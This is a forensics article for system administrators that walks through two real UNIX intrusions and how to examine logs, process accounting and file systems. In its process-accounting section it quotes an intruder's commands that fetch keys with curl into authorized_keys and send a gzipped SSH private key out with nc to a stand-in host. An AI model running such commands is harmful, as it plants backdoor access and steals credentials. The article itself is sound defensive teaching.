#### **SEAN PEISERT**

# forensics for system administrators



Sean Peisert is a computer security researcher and fellow at the San Diego Supercomputer Center and a Ph.D. candidate in computer science at the University of California, San Diego. His current research includes forensic analysis, vulnerability analysis, decompilation, fault tolerance, and the design of secure systems and software.

*peisert@sdsc.edu* 

This material is based on work sponsored by the United States Air Force and supported by the Air Force Research Laboratory under Contract F30602-03-C-0075 and performed in conjunction with Lockheed Martin Information Assurance. Thanks to Sid Karin, Abe Singer, Matt Bishop, and Keith Marzullo, who provided valuable discussions during the writing of this article.

## **THE WORDS "FORENSIC ANALYSIS"**

conjure up images of Sherlock Holmes, or scientists adorned with lab coats, hunched over corpses. But in this article I will lead you through steps that you can take to analyze compromised computer systems. While forensics carries with it legal connotations, requirements for evidence collection, and analysis at a level unattainable by most system administrators, my focus is on what you can do without years of experience. In this article we will walk through a pair of real, recent intrusions to help nonprofessional analysts understand how to accomplish common forensic goals.

Forensic science, whether in the physical world or the computer world, is hard. Tools used by most experienced UNIX system administrators for forensic analysis are not designed for forensics, or any kind of security, for that matter. System logs are often the first place forensic analysts look for suspicious information, yet as Eric Allman, the author of UNIX syslog, has pointed out, syslog was not designed for forensics at all but as a way of consolidating debugging output from all of the software that he was developing [All05]. System logs are essential but vastly insufficient, and cryptic for most novice analysts. The problem is that even if the right information was contained in the mountain of syslogged information, finding it is far from guaranteed; even veteran forensic analysts often have no idea what they are looking for. Most analysts simply must hope to recognize what they want when they see it. A novice has little chance for success with this method. Nor are nonprofessionals likely to pore through Tripwire (http:// www.tripwire.org) data on a daily basis or attempt to reconstruct data from swap space with Sleuth Kit. We are not likely to download, configure, and install the Basic Security Module (BSM) (http://www.sun.com /software/security/audit/) on our Linux boxes. Given the strictly managed IT environments most of us are constrained to work within, we are never going to start hacking the kernel on all of our machines to capture custom data.

The reality is that even using all of the available "forensic" software does not bring professional forensic analysts very close to the ultimate goals of being able to understand computer events that have already happened. But there are some aspects of computer forensic analysis that are not very hard and that nonprofessional analysts can do. This low-hanging fruit is likely to be the most beneficial prescription for nonprofessionals wanting to understand what has happened on a computer system. In this article I will also attempt to bring awareness of forensic procedures. Finally, though I am using the term "forensics" in this article, I will not address legal aspects, for which there are many excellent resources, such as Smith and Bace [SB03].

## **The Intrusions**

In the first example, a Mandrake Linux system was running a wide variety of security software, including syslog, tcpwrappers, the network IDS snort, and the host-level firewall iptables. All current security patches had been applied. Despite these typical precautions, the machine was compromised. This was discovered from email from a system administrator at another site whose machines were being attacked by the compromised system. There were two system administrators and about 10 users of the compromised system.

A second intrusion example is a specific intrusion in the broader series of attacks described in a previous *;login:* article [Sin05] and subsequently in the *New York Times* [MB05]. That machine was one of many nodes of a cluster of large symmetric multiprocessors that formed a supercomputer running IBM's AIX operating system. It, too, had syslog and tcpwrappers running, and also ran UNIX process accounting. All current security patches had been applied to it as well. The root compromise was discovered when the intruder used the UNIX wall command on one node of the cluster to broadcast a message to every user on the system and then shutdown another node. Both actions could only be taken by someone with superuser privileges. This system had about 10 administrators who knew the root password, but well over 1000 users.

## **Pull the Plug**

What happens when there is some past event on a system which a system administrator wishes to understand? Where should the administrator, now a novice forensic analyst, begin? There are many variables to be considered and questions answered before making proper decisions about this. Under almost all circumstances in which the system can be taken down to do the analysis, the ideal thing to do is halt or power-off the system using a *hardware* method. More rarely, a system suspected of compromise needs to be kept up because the system is critical or because taking down the system would tip off an intruder.

Halting a machine preserves evidence for an actual analysis, the way Inspector Lestrade should always have preserved a crime scene until Sherlock Holmes's arrival, rather than letting his constables thoroughly trample and disrupt the evidence. "Halt with a hardware method" does not mean "shut down the system." On SPARC Solaris, it means halting with a hardware interrupt, by using L1-A (or Stop-A). On MacOS X 10.1.2 and later, a hardware interrupt can be generated to drop the system into a debugger by first changing an Open Firmware value (developer.apple.com/qa/qa2001/qa1264.html) and then pressing Command-Power. But the x86 BIOS does not have a monitor mode that supports this. The solution for everyone else? Pull the plug. The machine will power off, the disk will remain as is, and there will be no possibility of further contamination of the evidence through some sort of clean-up script left by the intruder, as long as the disk is not booted off or mounted in read/write mode again. The reason for stopping a machine is that it prevents further alteration of the evidence. The reason for halting with a hardware interrupt, rather than using the UNIX halt or shutdown command, is that if a root compromise occurred, those commands could have been trojaned by an intruder to clean up evidence. A hardware interrupt cannot be trojaned without physical access to

the machine. I should note that halting a system may be less critical if a root compromise is not suspected, since there is then less concern about sabotage of built-in system logging functions. For example, if only nonprivileged user accounts are discovered to be compromised, a simple solution is to lock out the account and check for any processes and files owned by that user.

In our first intrusion example , I took a preliminary look at the syslog and saw that dates of suspicious logins went back at least three weeks. Given that the intrusion seemed to have been going on for so long, I decided that I could no longer trust the system to reliably and accurately report evidence about itself. Therefore, pulling the plug on the machine was the best option.

It is certainly the case that halting a system can help preserve evidence, particularly in swap, slack, or otherwise unallocated space on disk. But it also can destroy some evidence. For example, halting a system will wipe out the contents of memory, hindering the ability of an analyst to dump a memory image to disk. However, in the forensic discussions in this article, slack space and memory dumps are outside the scope of our analysis. In our case, halting a system merely helped to preserve real evidence, and had the intrusion in our first example been discovered sooner, and the system sooner halted as a result, the intruder would have had less time to cover his or her tracks. Then, as I will discuss, certain helpful log files that were deleted might have been recoverable.

*Disk imaging* is the process of copying every bit of information on a disk (or partition) sequentially and exactly, including unallocated space. This is not the same as an ordinary copy, that will copy files but is not guaranteed to reproduce a precise *image* of the source drive exactly the same way on the destination. In this article, I will not describe how to perform that process and the subsequent file-system analysis, since it deserves and requires a lengthy discussion on its own. I mention it in passing because it is a standard part of the forensic process.

## **The Logs**

One of the largest problems with syslog data is that it is abstract and free-form. Though improvements have been suggested [Bis95], changes based on these improvements have not been integrated into common UNIX variants. Although some of these changes might only require a small change to the syslog function call in libc, this still is not something that the average sysadmin can do, nor is it something that vendors have been willing to implement. There are other ways to perform forensic logging and auditing, however. Some of the lowest-hanging fruit on UNIX systems is much more uniform and easier to understand. UNIX wtmp data, .history and .bash\_history files, and UNIX process accounting data, if enabled ahead of time, can provide significant help in understanding previous events. Between these logs, one can determine, first, who logged in and out and, next, what commands they executed.

One problem with almost all forensic logging techniques is that the logs themselves can easily be altered if an intruder gains superuser privileges. Worse, the .history and .bash\_history files can be removed even without superuser privileges, which is exactly what happened in both of our intrusion examples. However, given that there was a root compromise in both examples, the same could also have been easily done with syslog, wtmp, or process accounting logs.

A partial remedy for log deletion or modification, and one that we failed to perform in our first example, is to regularly move copies of the logs to an appendonly device (such as a WORM, or write-once-read-many, drive) or to another system altogether with a periodic cron job. A better solution is to record the logging messages to the more secure system while simultaneously recording them to the original system. Most of us do not have WORM drives that support incremental appending available to us, but many of us do have spare networked systems that could serve as log receptacles. As long as another system has enough drive space, a different operating system (so that identical exploits cannot be used on both the logging system and the safe system), and different account passwords and SSH keys, another system could make an excellent place to mirror logs. Though the logging mechanism on the original system itself could be subverted, securely stored logs could help an analyst determine the important elements of *when* the system was subverted, and possibly *how.* Information about what happens later cannot be trusted anyhow.

These techniques, which unfortunately were not used in our first intrusion example, would have helped us to recover the deleted .history files and give more trust to the logs that were not deleted. Even if logs are not deleted, it is sometimes extremely difficult to know if they have been modified (files that change as often as logs do cannot easily be "Tripwired," although research has shown that this is theoretically possible with complex changes to the way that Tripwire, or something like it, would work).

In our second intrusion example, a situation that involved a central syslogging infrastructure [SB04], syslog did *not* provide useful information, but process accounting did. It is fortunate that process accounting information was locally available and not deleted, since while syslog data was mirrored remotely, process accounting information was not. Had both been mirrored, luck would not have been required and, again, the technique would have provided a higher level of trust to the data.

#### **WTMP**

The UNIX wtmp log contains the login and logout times of past users as well as restarts and shutdowns. The UNIX last command makes use of this log. Its counterpart, the utmp log, shows current activity and is used by the UNIX w and who commands.

The wtmp logs are straightforward and easy to analyze. The following command is one that can be used to convert the binary wtmp logs to text and process the output to reveal human-understandable data in reverse chronological order:

# last path-to-saved-wtmp-file

For example, the following is sample output about a series of logins from the user sean, showing time of login and logout, as well as a shutdown by the same user:

sean ttyp1 Thu May 5 11:17 - 14:01 (02:44) sean ttyp1 Tue May 3 14:08 - 16:19 (02:10) sean ttyp1 Tue May 3 12:01 - 14:08 (02:07) sean ttyp3 Tue May 3 11:35 - shutdown (2+07:55)

In the first intrusion example, my initial procedures included looking at the wtmp data by using the UNIX last command on current and previous wtmp files, up until the point of the suspected intrusion. As with most UNIX logs, some of the wtmp data was gzipped (e.g., wtmp.1.gz) and archived automatically in the /var/log directory by periodic log rotation scripts, so I unarchived and analyzed the archived logs as well. I noticed no abnormal logins, and most of the logins from the three primary users on the system could be accounted for. But the syslogs indicated "accepted password" from ssh for essentially every user on the machine. The excerpted syslogs were as follows:

Sep 4 07:12:06 middleearth sshd(pam\_unix)[19239]: authentication failure; logname= uid=0 euid=0

tty=NODEVssh ruser= rhost=intruder.example.com user=ftp

Sep 4 07:12:06 middleearth sshd[19239]: Accepted password for ftp from 10.0.1.2 port 11111 ssh2

Sep 4 07:12:06 middleearth sshd(pam\_unix)[19241]: session opened for user ftp by (uid=14)

The fact that the wtmp data was incongruent with syslog was suggestive of the fact that a nontypical method was used to enter the system, rather than using brute-force password attacks. Even the syslog data was incongruent with itself, since different processes show failure and success. Unfortunately, neither the snort IDS logs nor the iptables logs showed anything of interest (nothing much at all, actually) during times indicated by the suspicious syslog messages, and therefore did not help elucidate which remote exploit was used.

Though these logs did not conclusively solve the first intrusion example that I gave above, they provided evidence about what did *not* happen. Looking through the wtmp logs with last showed that no authorized user was logged in at the time of the exploit. Therefore, the lack of a user appearing in the wtmp logs most likely indicated a remote exploit. As a result, it was helpful to know that the attack was neither a result of an insider nor an account compromised by a sniffed password. It is not always the case that wtmp logs lack evidence. Although not always conclusive or damning, wtmp logs in some cases are able to help answer questions about which users were logged in at the time that a rootkit was installed. In our second intrusion example, the wtmp logs indicated concurrent logins from two suspicious sites. This evidence suggested not a single intruder but a team, or a single user wanting to appear to be a team.

As I suggested earlier, one of the easiest ways to save wtmp logs to another system is not by using a semi-regular cron job that copies logs too infrequently, but by running a process as root that continually pipes entries through netcat or something similar. Unfortunately, wtmp is saved in a binary format, so doing something like the following to send the data to another machine will not work as expected:

# tail -f /var/log/wtmp | nc *remote\_ip remote\_port*

However, a tool called fwtmp that converts the binary wtmp data to ASCII text exists for some operating systems (Solaris, AIX, and HP/UX, at least), and it is certainly possible to write a short script to do this manually. Tools such as loginlog (ftp://ftp.sdsc.edu/pub/security/PICS/hostlog/) can pipe wtmp output to syslog that *can* easily be mirrored over a network.

#### **PROCESS ACCOUNTING AND .HISTORY**

UNIX process accounting logs are as easy to work with as wtmp logs. They did not solve the first intrusion example above, but that was because process accounting was not running. If it had been, as in the second intrusion example, we would have known the timing of the end of the process that likely experienced a buffer overflow. Then I would also have seen the start of a shell or another program that had been used to set up back doors for future logins. Finally, from the remaining process accounting logs after the initial exploit, I could have determined the actions of the intruder in the first intrusion example as easily as in the second.

In our second intrusion example, process accounting expanded on and confirmed suspicions from wtmp logs by showing which commands were executed by the intruder(s) during the two concurrent logins. Some of these things were ordinary, like ls. Some of these things were somewhat suspicious, like lala, which obviously is not a standard UNIX command and is not a command that one should normally see on a system. Again, the effect of these actions was inconclusive, and though this may not help us understand the vulnerabilities in the system, it does help to indicate when a compromise occurred, what damage was done after the system was compromised, and what data is trustworthy, or at least when the data stopped being trustworthy.

On \*BSD and Linux, the superuser can use the /usr/sbin/accton command to control process accounting, and again, after translation from binary to ASCII, pipe through netcat to transmit the results to a remote machine. Running accton on its own stops process accounting. Naming a file as the argument to accton starts process accounting, though the file must be "touched" first:

### # touch /var/log/acct

# accton /var/log/acct

The lastcomm command can be used to view the results on the remote machine:

# lastcomm -f accounting\_file

Example results of using this command appear in reverse order as follows:



In the example above, we see the intruder sean looking for an authorized\_keys file, moving and appending additional information to it, and gzipping and transferring the private keys off the host with netcat, as follows:

# ls .ssh/authorized\_keys

# curl http://www.example.com/~sean/mykeys.txt > mykeys.txt % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 100 24730 100 24730 0 0 396k 0 —:—:— —:—:— —:—:— 3018k # cat mykeys.txt >> .ssh/authorized\_keys # gzip .ssh/id\_dsa # nc -o id\_dsa.gz www.example.com 29301

There are two important things to note about process accounting. The first is that it obviously does not contain path information or arguments. Therefore, for example, a safe version of the system's ls command cannot be distinguished from a rootkit called ls by its name. The only indication may be in the length of time that the malicious program runs: Either a very long time or almost no time at all, depending on the program, is cause for suspicion. In the case of ls, a suspicious case is likely to take a very long time, since ls ordinarily runs quickly in most situations. The second thing to note is that process accounting logs are written to when commands complete and not when they are executed. There are two consequences of this. First, if a command does not finish, it will not be in the logs. Second, the commands within a script will be indicated before the name of the script itself, because the process containing the script will not finish before the processes within the script; the man command is actually a script and provides a good example of this.

The .history file and .bash\_history files normally generated by UNIX shells are useful in understanding previous actions, but are frequently the first thing an intruder will delete, as happened in both of our intrusion examples. For that reason, I suggest that they are worth looking for in users' home directories, but do not count on them being there, or being unaltered. The good news is that they are automatically in ASCII text, not binary, so unlike process accounting and wtmp logs, they are easy to pipe to another machine, or at least to a rootowned file, making them harder to remove. For example:

# tail -f /home/sean/.history | nc *remote\_ip remote\_port*

One thing that was clear about the logs explored in the first example was that the intruder had been in the system for some time. The suspicious syslog messages were over two weeks old: the intruder had had plenty of time to cover his or her tracks or divert the trail of evidence.

## **File System**

After looking at basic logs in our first intrusion example, I explored the file system in more depth. By operating only on a mounted file system, as opposed to a disk image, only limited file-system analysis is possible. This, as well as analysis of unallocated space on the disk for erased files, is the part of the analysis for which it is particularly important to be operating on a disk image rather than a live file system.

Analyzing a file system with Sleuth Kit and other tools is complicated and beyond the scope of this article. Also, as I described in our first intrusion example, there are many techniques that are either trial-and-error or require a great deal of experience to be able to separate signal from noise in the vast quantity of files on a typical UNIX system. There are a few simple techniques, however.

In both of our intrusion examples, I worked on images mounted read-only and looked in the common places, using find for suspicious files, including /tmp, /var/tmp, and user home directories. I also looked closely at the /etc/passwd file, the crontab file, and the authorized\_keys files used by ssh, for unusual dates and entries. Suspicious files may not stand out, but instead can be named either very practically, to fit in with existing files, or in an extremely subtle way, to fit in invisibly with the "." and ".." directories, like "...".

The following example searches for one or more periods followed by one or more nonprinting characters, such as control characters. For instance, the following example will note ". " (a period followed by a space), which can commonly be confused with the standard "." (just a period) directory:

# find / -name '.\*' | grep '\.[\.]\*[^\!-~][^\!-~]\*'

In the first intrusion, on the disk in question a suspicious directory named similarly to this was discovered containing two brute-force ssh toolkits, presumably used to attack the system whose owner gave notification that our system was compromised. Using the dates of the files in the suspicious directory as a reference point, I searched the rest of the system for files with similar creation or modification dates. Using find with the -ctime and -mtime flags, I discovered that most of the binaries in /usr/local had identical dates and seemed to clearly indicate that they had been modified or replaced, possibly with trojaned versions after the intrusion began. Finally, although a search turned up nothing important in our own examples, setuid root or setgid wheel files are also important to look for. These are quite easy to find on a mounted file system as well, although determining which ones are appropriately setuid root or setgid wheel is sometimes harder. A good method sometimes is to have a known, clean system available as a comparison. I used the following commands to perform the relevant searches in our examples:

# find / -type f -user root -perm -4000 -exec ls -l  $\{\}\$ 

# find / -type f -group wheel -perm -2000 -exec ls -l  $\{ \} \setminus$ ;

UNIX files "possess" three timestamps: a last-modified time, a last-accessed time, and a time that the inode information was last changed. Using the UNIX ls -l command will indicate the last-modified time. To obtain the last-changed time of the inode associated with a file, one uses ls -lc. The last-accessed time is seen with ls -lu. Note: it is a popular misconception that UNIX files have a "creation" time associated with them. They do not.

It is helpful to have the ability to view when certain unusual files appeared on the system, or have knowledge of when system binaries have been modified. Of course, it is possible to spoof timestamps, but it is also helpful to know occasionally when an intruder has made a mistake. For instance, in our second intrusion example, the intruder altered the modification date of new binaries discovered on the system, but had not adjusted the time of the last change to the inode, which requires the more complicated steps of bypassing the file system and writing to the raw disk device. A recent modification date, or, in this case, a modification date earlier than the inode change date, was a red flag about intruder activity, because bypassing the operating system to write directly to a raw device is rare. There are very few sure-fire techniques that one can employ in looking at the file system, but even having knowledge of the different flags to use with ls to inspect unusual files can be invaluable.

The Sleuth Kit (www.sleuthkit.org), successor to the Coroner's Toolkit (www .porcuipine.org/tct), contains mac-robber, the successor to the Coroner's Toolkit's grave-robber tool. Unlike the rest of the Sleuth Kit tools, mac-robber can be run on a mounted file system rather than a disk image, which can be prohibitively time-consuming for novices to create since it requires having a disk at least as big as the one we want to image. As a result, an analyst will be limited to analyzing currently existing files and be unable to analyze deleted ones. Using this tool, however, allows you to augment the UNIX ls, find, and grep commands to search for data on a disk. An advantage to using mac-robber over find and other tools is that it finds and stores data in a way that allows mactime, another tool from the Sleuth Kit, to show the chronology of file-system activity. Use of mac-robber and mactime is straightforward:

# mac-robber *directory > output*

# mactime -b output analysis start date

Specifying / as the directory to search will allow you to analyze the entire file system. In our first intrusion example, this technique augmented find by not only searching for files that had been created recently, but also automatically looking at files that had been modified and putting them in chronological order, making it much easier to correlate the times that files were added or modified with the times that suspicious users were logged in.

## **Summary and Conclusion**

As mentioned, these attacks and the methods used to analyze them were representative of the inconclusiveness that computer forensics usually provides. They also demonstrate the difficulty of finding the presence of something "bad" on the system, since it is not possible to completely characterize what "bad" things look like ahead of time. If it were possible, intrusion detection systems would be panaceas, and they clearly are not.

Ultimately, the vulnerability in the first intrusion was probably in Linux-PAM (Linux Pluggable Authentication Module), and the second intrusion was probably a local exploit executed through an account with a compromised password. In both cases, the suspicion is an inference from available and missing data. No hard evidence is available. Very little evidence at all was found on the system in the first example, as it only gave indication of activities performed once the machine was compromised, not how it was compromised. That evidence was a directory containing a tool to perform brute-force ssh attempts against other machines, ctime evidence that a number of standard binaries had been replaced and possibly trojaned, and syslog messages showing a number of successful ssh logins for every user on the system who did *not* have a login shell. No proof of how the intruder broke in and what the intruder did was found. On the second machine, the actual local exploit could not even be guessed.

Even though novices are likely to have fewer means at their disposal than were used in the first intrusion example, there are some things even a novice can do better than in the examples. At the end of the day, as in our first intrusion example, the important thing for most admins to know is that the system was compromised, and to have some idea of *when.* With this knowledge, one can reinstall the system (with patches, this time), change user passwords, and have an

idea of how far back one needs to go into backup tapes to recover unaltered user data. Knowledge of *how* a system was compromised may not always be possible with any degree of certainty, as I showed above. However, vigilant observation of important system events and awareness of general forensic techniques are the keys to success.

Future techniques that we are currently researching [PBKM05] should enable forensic analysis on the *entire* system, using techniques to present the information to an analyst that makes the information at least as understandable as simple wtmp and process accounting logs, but far more comprehensive. With these improvements, forensics will become not only easier but much more precise.

The techniques suggested in this article are not intended to be complete. As I have stated, no current techniques on commodity operating systems can make forensic analysis complete. Nor will these techniques make a novice analyst ready to join law enforcement for the next episode of *CSI* involving computer crime. But they open the door to performing preliminary analysis while also setting the stage for a possibly more detailed analysis by a professional forensic analyst. Forensics is an intimidating subject, but given the prevalence of malicious insiders and automated worm attacks [MSVS03], more computer users need to know how to perform the basics.

#### **REFERENCES**

[All05] Eric Allman, personal conversations, January 2005.

[Bis95] Matt Bishop, "A Standard Audit Trail Format," *Proceedings of the Eighteenth National Information Systems Security Conference* (October 1995), pp. 136–145.

[MB05] John Markoff and Lowell Bergman, "Internet Attack Is Called Broad and Long Lasting," *New York Times, Late Edition—Final* (May 10, 2005), p. A1.

[MSVS03] David Moore, Colleen Shannon, Geoffrey M. Voelker, and Stefan Savage, "Internet Quarantine: Requirements for Containing Self-propagating Code," *INFOCOM 2003* (April 2003).

[PBKM05] Sean Peisert, Matt Bishop, Sid Karin, and Keith Marzullo, "Principles-driven Forensic Analysis," *Proceedings of New Security Paradigms Workshop (NSPW) 2005* (to appear September 2005).

[SB03] Fred Chris Smith and Rebecca Gurley Bace, *A Guide to Forensic Testimony: The Art and Practice of Presenting Testimony as an Expert Technical Witness* (Addison-Wesley Professional, 2003).

[SB04] Abe Singer and Tina Bird, *Building a Logging Infrastructure*, SAGE Short Topics in System Administration 12 (USENIX Association, 2004).

[Sin05] Abe Singer, "Tempting Fate," *;login:* (February 2005): 27–30.